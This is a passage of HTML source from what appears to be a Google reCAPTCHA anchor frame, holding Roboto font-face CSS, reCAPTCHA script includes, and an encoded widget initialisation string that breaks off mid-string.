  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BBF-n1nUtYilQtQzu6bpfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fr.js" nonce="BBF-n1nUtYilQtQzu6bpfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BBF-n1nUtYilQtQzu6bpfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wr82dcK5XQ/Cl0LDncOXwr5gH8K/[base64]/DoQbDssOSYsODeMO5P8Kiw5JOZzk6bR4reg1TwrnDo2YHEi1aw5hww5g9w7rDizN5TiRAD3XCh8KPw7NITTYjCMOSwrDDmTzDqcOwN3zDuzN/Aydfwp3CoBQ4woc5eUfChMODwoPCoiPCkBnDgx4Dw7LDlsKiw7Ahw75GY1TCrcKcw5nDj8OwdMOGHsOVwqBlw4g4VS7DksKJwpvCiDAaXGbCrsOodsK6w6RbwoPCjVBJNcOuIsK5XWfCnkIhEn/Dql7DocOjwpU5QMKtVMKdw6t6F8KhG8O9w6/Cl0PCkcO9w5A7fMOlQScuKsOmw53Cp8Ovw7HCp0NYw65lwo3Cj0IAKDx0w6PCgizDpHsNZAE+Khlaw6jDjRZHJRJaUMKmw7gsw63CocOKTcOtwoVYNMKLAMKQfFFaw7HDrzfDtMK/wpbCpU3Dvl/DpxoLaA8XewAXV8KuwrZWwoFGIwAfw6TCrQV7w63CiUF5wpAPH1jClUYuw4fCl8Kqw4pSD3fCsnXDs8KNN8KDwrDDjFs/IMK2wp3DhsK1I1UPwo3CoMO0d8OVwo7Dpg7DkF0KRsK4wrXDtcOFYMKWwqRvw4UcME/CtsKkGwx8KhXCnUTDnsKsw77CmcOtw5rCs8OwZMK7wpHDphTDsiTDm2IkwqrDscKtTsKREcKeI0MdwrMQwqo6eBjDqAl4w6HCijfCl2VMwobDjRfDnUZUw6zDomUOwq8Xw5LDuDXCmBEuw7/Csk9INVpbY3nDohcTMcOOeVDCgsOKbsKIwrlUOMKMwq/CpMO1w6nCvz/CqGwBFhczDl0Kw5zDhBFuZynCkV17wovCuMOXw5BPOcOKwo7DkWwHA8KXNBjCsF7CsWgrwrzCsMKLMDFtw6/DkhbClMO4IcK0w7A8woY4w7woecOaN8KKw5bDl8K4PzRSw7zDqsK/[base64]/Dp8Kyw6zClQ7DoSMKwonCvRIJYGduwqN6OsOJFsKBw7jCkljCi0HCjsKQC8KsNTd0ZiQkw5nDuMKVw7bCq2h7Rk7DhgAOEcOvTDNNYhfClErDohsMwpUgwpE1SMKbwoBHw7MdwotifsOvQmwuKzfCk3nCgBYLfg43RyzDucKXw7Ilw5DDsMOdw6NGwp/CgsKhGjlUwonCli/Cg1NGf8ONTMOWwoLDmsKswqnCv8O6ZWTDsMOLV1/DnhN3SU5Kwo1bwoQgw5nDncK/wprCvsOWwoQCdgTDhXE/w4fCkMKRXBVRw6N6w5NTw6LCpMKVw7HCqcONPQ0TwoQHwpN0USTCn8KNw4MHwoNgwpdNZSzDnsK6JDkgFj/[base64]/CmCRBwrlZWsOiSsOww43CjMKYwpDCm0PCp8OsLMOjesKYwr/Cg2NMQBx9XMKyacKKLcKpwqXDk8Obw5Vdw7tIw4nDig8Nwp/Dk2DDtXjDg2XChk54w6bDgMKdYsKDw5hjNB8PwoPDlcOjNVXCpEhpwpMEw6VdPsKAPm4KT8OlcGLClQIgw6BWwovDl8O2dsKoZsO6wqQqw4jCoMKgQ8KvUsKpaMKsOlkiwr3CocKZdhrCvE/DkcOZWF0gLDoFG1/[base64]/J8OuwocbFcKTbcKFY8KiwpjDny1Ow65QS2ElJXcRdx/DpcKuBwjDpMOcdMOJw5fCpSTDuMKeXDMbK8OITx8XZcO7Hh7DvDoqN8KQw7jCs8KYEljDhnTDlsOhwqzCu8KLRMKqw6XChA/CkMK0w4tewrMSAwDCkTkzwq1bwr5kGGxbwpbCscKxOcOqWnDDmmcQwqnDhsOpw6fDilhow6fDs8KDdMKtXj91UTPDnFI3ZcKDwoPDsWIjHn5SY1vCi3bDvjYfwoo3FWPCkBPDiVVBG8OMw7HCu2/DssO9bV9ow55NcUtFw6DDuMOAw64Pwowvw4VtwpjDrAsZfnjCnGsKS8KrNcKWwpPDmWzCsxrCqwAheMKVwo9cIAbCvsOxwrfCrC7CncOww4jDjEZqID3DmR3DucK2wr1ww6/CjkhuwpTDikUkw5rDp2YyL8K0ScKkZMK2wohQw5HDnMOiNWbDpTzDvxDCrW7DnULDqmbCmC/[base64]/CjWUZM8K7w6QxwqHCphVywqrDqRHDjsOOwrrDhsOHw4/CnMKDwpBGYMK/PQfCgsOUHsKrVcOawrtDw6DDoXAtwqDDtChAw4XDmy4gXATCi3nCscKwwrHDoMKkw7BoKQduw4HCo8OkZMK7wpxqwprCq8Ohw5PCrsKrcsOawrvClEN5w5YdRyA/w7scBcOXXGVyw58pwq/Cnmk/wr7CqcKKGgcMcinDvTXCn8O/w63CscKUw6VAIXERwqzDnCrDnMKRHUkhwprDnsKrwqA9FwM+w5rDq2DChMKowqsnZsKPYsOaw6PDt17DrsKcwqJewpRiMcOSw6xPRsKTw7nDrMKiwqvDpBnDq8KywqQXwrZkwocycsO9w44pwpbCvkMlCW7Dp8OPw4ElYiZCw4jDoA7CusKmw7Yzw6LDhWvDhkVMGk/CnXnDr3olEGTDiiDCusKAwoXCqsKnw4gmbcK9UcOBw7bDsynDjHDCvhjCnRHDmj3DqMO7w4dzw5FlwrV3OHnCscODwpzDncO+w6bCviLDgMKcw6FtDRItwoQJw7UHVSHCv8Ofw6kGw4JUEUvDi8KLY8KBaGRjwoxfMUHCvMKowp/CpMOjQ3LChTnClcKvSsKtEMOyw4TCrsKYXkRMwpzCtsKOCcKcGBDDhFTCu8Odw4AjJ3DDjBrDscOrw7jDphcRRMOdwp4Zw78zw44oZCUQOU8jwpzDkR0wE8KSwoNNwp1gwrXCucKCw5HCuXIpwpQUwpszMkN1wqR/[base64]/Di8K7SMOJwp8gw6bCmzgzw58VRcKiwpbCiMKpT8KAYULChUkqWwRxZx/CjTrCicKTbUUWwqbDlGFBwpnDr8KOw77CpcOyGhDCpSvDqgjDvmxVIcOCJQkEwpXCksOBUsOQGm0rbMKtw6Mxw5vDhMOGRsKsXGTDuTvCpMK6NMOeA8K4w4Q2w5XClCkCfMOOw6cxwr0xwpMAw6cPw78/wqTCu8Kzb3bDi3EgSjzCrmjCnQUsSCUBwr4Aw6nDlsKGwo8tUMKBJUd4YcKWF8K0Z8Kzwodsw4lIRsOYGR5EwrPCrMOvwpnDkjd4W07DkTpXJcKhQm/CkUXDnS/CpcKUWcO5w5TCn8O3QMOve2jCo8Okwph9w4o4Z8OXwoXDi3/CmcK4dSl1wqsDwpXCuwTDqDrClw4cwptgPxDCm8OPwpHDhsKyVcOewpbCvC7Dlg9/QTfCp1EIZV9iwrHCssOcJsKQw6Ybw73CvEbDt8KCMmbDqMOOwoLClhsvwokYw7DCj23DnsKSwpxcwoI9KAvDsTXCicKzw7s5w4bCt8ODwrnCl8KrLAAewrrDvhhJAkzCvcKVOcKnPcOrwpdxWcKmCsKDwrosGUpnOjsnw5vCsiHCumFfKMO/ZjLDmMKJPkXCscK5M8Omw4p3GR/CuRRubyvDg3FJwpRwwobDhGcCw5ACfsKwSlstIMOVw5cTwosPZz9mLsOJw70NXcKLRMKHVsO2RgfDpcOlw79Hwq/DicOPwrDCtMOHRgfChMKsCsOZBsK5L0XDgBvDrMOqw7DCicOVw6A/[base64]/w6LDsMOTXcO0L8O9Lncuwq3Dg8KCRn5ZU8KCwpwAwqXDvQ7DrH/[base64]/DncOSH2QMwqnClMKlS8KzMF7CnBfDqcKCFsKcDMOtBcKxwrIVw6PDh3Jzw78hRcO5w5/DpsKjXSAHw6PCo8OIWcKWUWA3wppKdcOMwr18DsKhFMOswqI5w4jCgVMzfsK9FsKOFGPCl8OiU8KNwr3DsQY7bSxMKBsuEAkhw6/ChAxXU8Okw63DvsOjw5bDrcO+X8OHwo3Dh8Ogw7DCtwokVcKidlbDqcKVwosVw77DksKxOMKofgjDhi7CmWxmw4bCiMKbw45yO3MiEcOCLg/CjsOywr3DvnloZcOqTSLDkntkw6HCm8K/dB7DvGl+w7TCiRnCvBBKZ23ClBMhO1EOP8Kkw6PDhRHDu8KrQkIgwop4wobCmxMAAsKlExnDtgVfw7LCrHURR8OswpvCpn1GNDTDqMOBRjhUdD3CnD